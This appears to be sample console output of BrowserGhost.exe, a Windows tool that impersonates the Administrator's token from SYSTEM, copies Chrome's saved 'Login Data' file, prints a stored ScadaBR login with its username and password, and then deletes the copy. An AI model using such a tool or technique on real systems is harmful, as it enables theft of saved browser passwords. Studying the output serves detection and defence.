 C:\>BrowserGhost.exe
BrowserGhost.exe
[+] Current user SYSTEM
[+] [1580] [explorer] [Administrator]
[+] Impersonate user Administrator
[+] Current user Administrator
[+] Copy C:\Users\Administrator\AppData\Local\Google\Chrome\User Data\Default\Login Data to C:\Windows\TEMP\tmp7FBA.tmp
        URL -> http://10.0.100.88:9090/ScadaBR/login.htm
        USERNAME -> admin
        PASSWORD -> admin

[+] Delete File C:\Windows\TEMP\tmp7FBA.tmp
[+] Recvtoself
[+] Current user SYSTEM